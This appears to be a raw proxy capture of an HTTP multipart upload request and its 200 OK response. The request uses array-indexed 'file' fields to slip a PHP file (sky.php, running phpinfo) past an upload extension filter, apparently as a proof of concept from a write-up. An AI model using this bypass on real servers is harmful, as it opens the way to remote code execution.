 Raw Params Headers Hex
boundary=----WebKitFormBoundaryserZWrsZuv3a7G65
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close

------WebKitFormBoundaryserZWrsZuv3a7G65
Content-Disposition: form-data; name="file[0]";
Content-Type: text/html

php
------WebKitFormBoundaryserZWrsZuv3a7G65
Content-Disposition: form-data; name="file[2]";
Content-Type: text/html

php
------WebKitFormBoundaryserZWrsZuv3a7G65
Content-Disposition: form-data; name="file[a]";
Content-Type: text/html

php/.
------WebKitFormBoundaryserZWrsZuv3a7G65
Content-Disposition: form-data; name="file";filename="sky.php"
Content-Type: text/html

@<?php phpinfo(); ?>
------WebKitFormBoundaryserZWrsZuv3a7G65
Content-Disposition: form-data; name="submit"

Submit
------WebKitFormBoundaryserZWrsZuv3a7G65--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 04 Nov 2018 05:03:22 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8